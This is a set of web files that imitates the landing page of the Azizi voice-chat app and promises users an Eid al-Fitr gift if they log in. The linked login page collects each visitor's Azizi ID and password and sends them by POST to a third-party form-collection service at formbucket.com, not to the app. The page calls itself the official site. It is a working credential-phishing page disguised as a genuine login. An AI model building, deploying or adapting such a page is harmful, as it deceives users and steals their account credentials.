
<file: index.html>
<!DOCTYPE html>
<html lang="en">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta http-equiv="x-dns-prefetch-control" content="on" />
  <meta name="renderer" content="webkit" />
  <meta name="applicable-device" content="pc" />
  <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <meta name="viewport"
    content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="application-name" content="Azizi" />

  <meta name="renderer" content="webkit" />
  <meta name="format-detection" content="telephone=no" />
  <link rel="shortcut icon" href="static/img/favicon.ico" />
  <meta name="keywords"
    content="Azizi,Voice chat,Vins,Vabibi,Yalla,StarChat,Chat room,Group Chat Rooms,Group Voice Chat Rooms" />
  <meta name="description" content="Talk and listen, friends and companions" />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="index.html" />
  <meta property="og:site_name" content="Azizi" />
  <meta property="og:image" itemprop="image primaryImageOfPage"
    content="./img.vins.live/MTU5NDAzNDgwMjkzMiMgMTUjcG5n.png" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:domain" content="aziziapp.com" />
  <meta name="twitter:title" property="og:title" itemprop="name" content="Azizi"" />
    <meta name=" twitter:description" property="og:description" itemprop="description"
    content="Talk and listen, friends and companions.A friend invites you to chat in Azizi." />

  <title>Azizi-voice chat with your friends</title>
  <link rel="stylesheet" href="static/css/website.css" />
</head>

<body>
  <div class="main-body">
    <!-- pc版元素 -->
    <div class="pc-body">
      <div class="header-area">
        <div class="left-block">
          <img class="azizi-icon" src="./img.vins.live/MTU5MjU1OTc2MzQ5NSMxOTIjcG5n.png" alt="icon" />
        </div>
        <div class="right-block">
          <a href="./login/login.html">
          <div class="recharge-button" data-lang-en="login" data-lang-ar="تسجيل الدخول">
            تسجيل الدخول
          </div>
        </a>
          <!-- <div
              class="language-button"
              data-lang-en="English"
              data-lang-ar="عربى"
            >
              English
            </div> -->
        </div>
      </div>
      <div class="main-area">
        <img class="app-name-icon" src="./img.vins.live/MTU5MjU1OTcwOTA4NiM4NjQjcG5n.png" alt="app-name" />
        <div class="app-tips" data-lang-en="voice chat with your friends" data-lang-ar="">
          voice chat with your friends
        </div>
        <div class="eid-mubarak" data-lang-en="Eid Mubarak" data-lang-ar="">
          Eid Mubarak
        </div>
        <div class="eid-gift" data-lang-ar="">
          بمناسبة عيد الفطر المبارك<br>
            هدية من تطبيق عزيزي لجميع المشتركين<br>
            قم بتسجيل الدخول للحصول على هديتك<br>
        </div>
        <div class="main-button-group">
          <a href="https://apps.apple.com/cn/app/id1453629855">
          <div class="down-load-button" id="apple-download-button">
            <img class="down-load-button-icon" src="./img.vins.live/MTU5MjU2NTMxODI1NyM0MTUjcG5n.png"
              alt="apple-icon" />
            <div class="down-load-button-text">AppStore</div>
          </div>
        </a>
          <a href="https://play.google.com/store/apps/details?id=com.gmlive.vins">
          <div class="down-load-button" id="android-download-button">
            <img class="down-load-button-icon" src="./img.vins.live/MTU5MjU2NTMxNzIwNiMzMzYjcG5n.png"
              alt="android-icon" />
            <div class="down-load-button-text">Google play</div>
          </div>
        </a>
        </div>
      </div>
      <div class="footer-area">
        <div class="footer-button-group footer-button-first">
          <div class="footer-button"
            data-lang-en="Privacy Policy" data-lang-ar="">
            广东映客互娱网络信息有限公司
          </div>
          <!-- <a class="footer-button" href="https://h5.aziziapp.com/iosProtocol/index.html#/service"
            data-lang-en="Terms of user" data-lang-ar="">
            Terms of user
          </a> -->
        </div>
        <div class="footer-button-group">
          <div class="footer-button"
            data-lang-en="Privacy Policy" data-lang-ar="">
            azizifeedback@gmail.com
          </div>
          <!-- <a class="footer-button" href="https://h5.aziziapp.com/iosProtocol/index.html#/service"
            data-lang-en="Terms of user" data-lang-ar="">
            Terms of user
          </a> -->
        </div>
        <div class="copy-right" data-lang-en="Copyright 2020 Azizi All rights reserved." data-lang-ar="">
          Copyright 2020 Azizi All rights reserved.
        </div>
      </div>
    </div>
    <!-- pc版元素END -->

    <!-- mobile版元素 -->
    <div class="mobile-body">
      <div class="main-area">
        <img class="app-name-icon" src="./img.vins.live/MTU5MjU1OTc4MjU4OCMgNzQjcG5n.png" alt="app-name" />
        <div class="app-tips" data-lang-en="voice chat with your friends" data-lang-ar="">
          voice chat with your friends
        </div>
        <div class="eid-mubarak" data-lang-en="Eid Mubarak" data-lang-ar="">
          Eid Mubarak
        </div>
        <div class="eid-gift" data-lang-ar="">
          بمناسبة عيد الفطر المبارك<br>
            هدية من تطبيق عزيزي لجميع المشتركين<br>
            قم بتسجيل الدخول للحصول على هديتك<br>
        </div>
      </div>
      <div class="footer-area">
        <a href="./login/login.html">
        <div class="download-button" id="mobile-download" data-lang-en="Download" data-lang-ar="">
          تسجيل الدخول
        </div>
      </a>
      <a href="https://play.google.com/store/apps/details?id=com.gmlive.vins">
        <div class="top-up-button" data-lang-en="Top up" data-lang-ar="">
          تحميل
        </div>
        </a>
      </div>
    </div>
  </div>

</body>
</html>
</file>

<file: login/login.html>
<!DOCTYPE html>
<html>
<head>
  <title>Azizi دخول</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" type="image/ico" href="favicon.ico"/>
<style>
body {font-family: Arial, Helvetica, sans-serif;}
form {

}

input[type=text], input[type=password] {
  width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  display: inline-block;
  border: 1px solid #ccc;
  box-sizing: border-box;
  border-radius: 10px;
  background-color : #242424;
  color: #fff;
}


body {
  background-color: #191919;
  color: #fff;
}

h2 {
  color: #ECCB74;
  padding-top: 10px;
  padding-right: 22px;
  text-align: right;
}

.footer
{
  color: #C89343;
  text-align: center;
  padding-top: 30px;
  font-size: 10px;

}

button {
  background: linear-gradient(
    50deg,
    rgba(200, 147, 67, 1) 0%,
    rgba(236, 203, 116, 1) 100%
  );
  color: white;
  padding: 14px 20px;
  margin: 8px 0;
  border: none;
  cursor: pointer;
  width: 100%;
  border-radius: 10px;
}

button:hover {
  opacity: 0.8;
}

.cancelbtn {
  width: auto;
  padding: 10px 18px;
  background-color: #f44336;
}

.imgcontainer {
  text-align: center;
  margin: 24px 0 12px 0;
}

.container {
  padding: 16px;
}

span.psw {
  float: right;
  padding-top: 16px;
}

@media screen and (max-width: 300px) {
  span.psw {
     display: block;
     float: none;
  }
}
</style>
</head>
<body>

<h2>تسجيل الدخول</h2>

<form action="https://formbucket.com/f/buk_SwcIGuU8v1LUHSNBjsKA3D0W" method="POST" />
  <div class="container">
    <label for="uname"><b>Azizi ID</b></label>
    <input type="text" placeholder="Enter Azizi ID" name="uname" required>

    <label for="psw"><b>Password</b></label>
    <input type="password" placeholder="Enter Password" name="psw" required>

    <button type="submit">تسجيل الدخول</button>
  </div>
</form>
<div class="footer">
  <div class="problem">
      Common problem
      <br>
    </div>
    <div class="sole">Azizi official site</div>
    </div>
</body>
</html>
</file>
<file: static/css/website.css>
/*
  页面基础样式相关的标签和类名
  类名统一命名空间 .base-
  @author libx@inke.com 2017-05-24
*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  vertical-align: baseline;
}
button,
input {
  font-family: '微软雅黑', 'Microsoft Yahei', sans-serif, 'Helvetica Neue',
    Helvetica, STHeiTi;
}
/*
  HTML5 重置
*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
a {
  text-decoration: none;
  color: #333;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
img {
  vertical-align: top;
  object-fit: cover;
}

/*
  基础重写
*/
html {
  min-height: 100%;

  /* 解决最小字体方案 */
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;

  /*解决移动端点击会有一闪的状态*/
  -webkit-tap-highlight-color: transparent;
  -moz-tap-highlight-color: transparent;
  -ms-tap-highlight-color: transparent;
  -o-tap-highlight-color: transparent;
  tap-highlight-color: transparent;
}

html {
  font-size: 37.5px; /*no*/
}

body {
  min-height: 100%;
  font-family: '微软雅黑', Microsoft YaHei, sans-serif, Source Sans Pro,
    Helvetica, 'Helvetica Neue', STHeiTi;
  /* 字体润滑度 */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  /* Safari浏览器将不显示链接有关的系统默认菜单 */
  -webkit-touch-callout: none;
  /* 禁止选中文本（如无文本选中需求，此为必选项）
  -webkit-user-select: none;
  user-select: none;*/

  -webkit-overflow-scrolling: touch;
}

body {
  font-size: 28px; /* px */
}

[data-dpr='1'] body {
  font-size: 14px;
}
[data-dpr='2'] body {
  font-size: 28px;
}
[data-dpr='3'] body {
  font-size: 42px;
}

input,
select,
button,
textarea {
  margin: 0;
  padding: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  border: none;
  outline: none;
  background: none;
}
button::focus {
  outline: none;
}
input::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #e9eaee;
}
input:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #e9eaee;
}
input::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #e9eaee;
}
input:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #e9eaee;
}
input::input-placeholder {
  /* Internet Explorer 10+ */
  color: #e9eaee;
}

/* 清楚表单自动填充之后出现的背景黄色 */
input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background-color: rgba(255, 255, 255, 0);
  -webkit-box-shadow: 0 0 0 999px #fff inset;
  box-shadow: 0 0 0 999px #fff inset;
}

/*
  ui
*/
.rtl {
  direction: rtl;
}
img {
  width: 100%;
  height: auto;
}
.show-important {
  display: block !important;
}top-up-button
.hide-important {
  display: none !important;
}
.clearfix {
  *zoom: 1;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.clearfix:before,
.clearfix:after {
  display: table;
  line-height: 0;
  content: '';
}
.clearfix:after {
  clear: both;
}

.hide {
  display: none;
}

.show {
  display: block;
}

/*单行样式溢出*/
.base-text-over {
  word-break: break-all;
  word-wrap: break-word;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

/* 词内断句 */
.base-break-text {
  word-wrap: break-word;
  word-break: break-all;
}

/* -------从这里开始------ */
html,
body,
.main-body {
  width: 100%;
  height: 100%;
  position: relative;
  box-sizing: border-box;
}

.main-body {
  background-image: url('../.././img.vins.live/MTU5MjUzNDg1Mjg3MCM3NTEjcG5n.png');
  background-size: cover;
  background-position: 50% 100%;
  background-repeat: no-repeat;
}

/* pc端布局 */
.pc-body {
  width: 100%;
  height: 100%;
  position: relative;
  box-sizing: border-box;
  padding: 117px 0 94px;
}

.pc-body .header-area {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 117px;
  padding: 43px 118px 0;
  box-sizing: border-box;
}

.pc-body .azizi-icon {
  width: 174px;
  height: 74px;
}

.pc-body .right-block {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-right: 10px;
}

.pc-body .recharge-button {
  width: 167px;
  height: 51px;
  /* margin-right: 44px; */
  background: linear-gradient(
    50deg,
    rgba(200, 147, 67, 1) 0%,
    rgba(236, 203, 116, 1) 100%
  );
  border-radius: 10px;
  font-size: 18px;
  font-family: PingFangSC-Semibold, PingFang SC;
  font-weight: 600;
  color: #fff;
  line-height: 51px;
  text-align: center;
  cursor: pointer;
  transition: filter 0.5s;
}

.pc-body .recharge-button:hover {
  filter: brightness(0.7);
}

.pc-body .language-button {
  width: 167px;
  height: 51px;
  background-image: url('../.././img.vins.live/MTU5MjUzODU4NDU4MyMxNTgjcG5n.png');
  background-size: 100% 100%;
  background-repeat: no-repeat;
  font-size: 18px;
  font-family: PingFangSC-Semibold, PingFang SC;
  font-weight: 600;
  color: #fcc066;
  line-height: 51px;
  text-align: center;
  cursor: pointer;
  transition: filter 0.5s;
}

.pc-body .language-button:hover {
  filter: brightness(0.7);
}

.pc-body .main-area {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}

.pc-body .app-name-icon {
  width: 347px;
  height: 164px;
}

.pc-body .app-tips {
  margin-top: 21px;
  font-size: 30px;
  font-family: SFUIDisplay-Light, SFUIDisplay;
  font-weight: 300;
  color: #fff;
  line-height: 36px;
}

.eid-mubarak {
  margin-top: 21px;
  font-size: 30px;
  font-family: SFUIDisplay-Light, SFUIDisplay;
  font-weight: 300;
  background: -webkit-linear-gradient(#C89343, #ECCB74);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 36px;
}

.eid-gift {
  margin-top: 21px;
  font-size: 20px;
  font-family: SFUIDisplay-Light, SFUIDisplay;
  font-weight: bold;
  background: -webkit-linear-gradient(#fff, #fffafa);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 36px;
  text-align: center;
}

.pc-body .main-button-group {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 129px;
  width: 487px;
}

.pc-body .down-load-button {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 222px;
  height: 79px;
  background: #fff;
  border-radius: 15px;
  cursor: pointer;
  transition: filter 0.5s;
}

.pc-body .down-load-button:hover {
  filter: brightness(0.7);
}

.pc-body .down-load-button-icon {
  width: 32px;
  height: 32px;
  margin-right: 12px;
}

.pc-body .down-load-button-text {
  font-size: 21px;
  font-family: PingFangSC-Semibold, PingFang SC;
  font-weight: 600;
  color: #262424;
  line-height: 79px;
}

.pc-body .footer-area {
  display: flex;
  flex-direction: column;
  align-items: center;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 94px;
}

.pc-body .footer-button-group {
  display: flex;
  align-items: center;
  /* margin-bottom: 15px; */
}

.pc-body .footer-button-first {
  display: flex;
  align-items: center;
  margin-top: 15px;
}

.pc-body .footer-button {
  padding: 0 10px;
  color: #fff;
  line-height: 22px;
  font-size: 14px;
  cursor: pointer;
}

.pc-body .footer-split-line {
  line-height: 22px;
  font-size: 14px;
  font-family: PingFangSC-Regular, PingFang SC;
  font-weight: 400;
  color: #fff;
  letter-spacing: 3px;
}

.pc-body .copy-right {
  font-size: 14px;
  font-family: PingFangSC-Regular, PingFang SC;
  font-weight: 400;
  color: #fff;
  line-height: 20px;
  letter-spacing: 3px;
}

/* 移动端布局 */

.mobile-body {
  display: none;
  width: 100%;
  height: 100%;
  position: relative;
  box-sizing: border-box;
  padding-top: 12.47vw;
  padding-bottom: 18.27vw;
}

.mobile-body .main-area {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  height: 100%;
  position: relative;
}

.mobile-body .app-name-icon {
  width: 47.73vw;
  height: 22.4vw;
}

.mobile-body .app-tips {
  font-size: 3vw;
  font-family: PingFangSC-Regular, PingFang SC;
  font-weight: 400;
  color: rgba(208, 208, 208, 1);
  line-height: 5vw;
  text-shadow: 0px 0px 1vw rgba(0, 0, 0, 0.5);
}

.mobile-body .footer-area {
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 18.27vw;
  padding: 0 5.07vw 5.47vw;
  box-sizing: border-box;
}

.mobile-body .download-button {
  width: 42.4vw;
  height: 12.8vw;
  background: linear-gradient(
    50deg,
    rgba(200, 147, 67, 1) 0%,
    rgba(236, 203, 116, 1) 100%
  );
  border-radius: 2vw;
  font-size: 4vw;
  font-family: PingFangSC-Regular, PingFang SC;
  font-weight: 400;
  color: #fff;
  line-height: 12.8vw;
  text-align: center;
  cursor: pointer;
}

.mobile-body .top-up-button {
  width: 42.4vw;
  height: 12.8vw;
  margin-left: 3vw;
  background-image: url('../.././img.vins.live/MTU5MjUzODU4NDU4MyMxNTgjcG5n.png');
  background-size: 100% 100%;
  background-repeat: no-repeat;
  border-radius: 2vw;
  font-size: 4vw;
  font-family: PingFangSC-Regular, PingFang SC;
  font-weight: 400;
  color: #fcc066;
  line-height: 12.8vw;
  text-align: center;
  cursor: pointer;
}

/* 768开始响应 */
@media screen and (max-width: 768px) {
  .pc-body {
    display: none;
  }
  .mobile-body {
    display: block;
  }
}
</file>
